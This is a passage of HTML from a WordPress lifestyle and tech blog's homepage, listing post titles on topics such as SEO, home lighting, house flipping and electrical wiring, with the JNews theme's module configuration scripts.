							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="80" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="“Earth Alliance” Forms to save the Planet" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/dasd.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/dasd.jpg 1238w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/dasd-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/dasd-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/dasd-1024x682.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/dasd-810x540.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/dasd-1140x760.jpg 1140w" data-sizes="auto" data-expand="700" title="“Earth Alliance” Forms to save the Planet 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/earth-alliance-forms-save-planet/">“Earth Alliance” Forms to save the Planet</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/earth-alliance-forms-save-planet/" ><i class="fa fa-clock-o"></i> January 28, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/strategies-operating-ecommerce-subscription-box-company/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="80" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Strategies for Operating Your Own Ecommerce Subscription Box Company" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/shutterstock.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/shutterstock.jpg 850w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/shutterstock-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/shutterstock-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/shutterstock-810x540.jpg 810w" data-sizes="auto" data-expand="700" title="Strategies for Operating Your Own Ecommerce Subscription Box Company 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/strategies-operating-ecommerce-subscription-box-company/">Strategies for Operating Your Own Ecommerce Subscription Box Company</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/strategies-operating-ecommerce-subscription-box-company/" ><i class="fa fa-clock-o"></i> January 23, 2021</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/top-5-seo-fixes-to-prioritise-for-ranking-on-google-in-2021/">Top 5 SEO Fixes to Prioritise for Ranking on Google in 2021</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-5-seo-fixes-to-prioritise-for-ranking-on-google-in-2021/" ><i class="fa fa-clock-o"></i> March 29, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/can-social-media-impact-business-used-part-seo-campaign/">How Can Social Media Impact Your Business When Used As Part Of Your SEO Campaign?</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/can-social-media-impact-business-used-part-seo-campaign/" ><i class="fa fa-clock-o"></i> January 10, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/specialized-security-equipment-now-available-secur-t/">Specialized Security Equipment Now Available at Secur-T</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/specialized-security-equipment-now-available-secur-t/" ><i class="fa fa-clock-o"></i> January 7, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/whats-store-celebrity-mobile-apps/">What&#8217;s In Store For Celebrity Mobile Apps?</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/whats-store-celebrity-mobile-apps/" ><i class="fa fa-clock-o"></i> January 28, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/5-things-your-child-can-do-with-a-smartphone-for-good/">5 Things Your Child Can Do with a Smartphone for Good</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-things-your-child-can-do-with-a-smartphone-for-good/" ><i class="fa fa-clock-o"></i> February 10, 2022</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_696e367582f42 = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_696e3675c8bd9   " data-unique="jnews_module_31758_1_696e3675c8bd9">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_696e3675c8bd9 = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_696e3675e745e   " data-unique="jnews_module_31758_2_696e3675e745e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/choose-flos-lighting-home/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="250" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Why Should You Choose Flos Lighting for Your Home?" sizes="(max-width: 250px) 100vw, 250px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/img.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/img.jpeg 250w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/img-150x150.jpeg 150w" data-sizes="auto" data-expand="700" title="Why Should You Choose Flos Lighting for Your Home? 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/choose-flos-lighting-home/">Why Should You Choose Flos Lighting for Your Home?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/choose-flos-lighting-home/"><i class="fa fa-clock-o"></i> January 25, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/choose-flos-lighting-home/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Lighting is an important characteristic of interior design as it boosts the aesthetic demand and creates the mood and environment...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/advantages-job-benefits-salary/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="200" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Advantages of Job Benefits Over Salary" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/d.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/d.jpg 420w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/d-300x171.jpg 300w" data-sizes="auto" data-expand="700" title="Advantages of Job Benefits Over Salary 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/advantages-job-benefits-salary/">Advantages of Job Benefits Over Salary</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/advantages-job-benefits-salary/"><i class="fa fa-clock-o"></i> January 27, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/advantages-job-benefits-salary/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Job Benefits Over Salary When you are looking for a decent job, it means you are agreeing for making such...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/a-guide-to-flipping-homes-in-2021/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="A Guide To Flipping Homes In 2021" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/12/depositphotos_122129582-stock-photo-hand-turning-page-of-custom-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/12/depositphotos_122129582-stock-photo-hand-turning-page-of-custom-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/12/depositphotos_122129582-stock-photo-hand-turning-page-of-custom-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/12/depositphotos_122129582-stock-photo-hand-turning-page-of-custom-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="A Guide To Flipping Homes In 2021 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/a-guide-to-flipping-homes-in-2021/">A Guide To Flipping Homes In 2021</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/a-guide-to-flipping-homes-in-2021/"><i class="fa fa-clock-o"></i> October 18, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/a-guide-to-flipping-homes-in-2021/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>You may have long heard about house flipping as one of the most profitable opportunities now in the real estate...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_696e3675e745e = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"34623,38193,13104,11367,12659,29365,16414,17205,11094,34697","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_696e36761f698   " data-unique="jnews_module_31758_3_696e36761f698">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/" ><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 16"></div></a>
                        <div class="jeg_post_category">
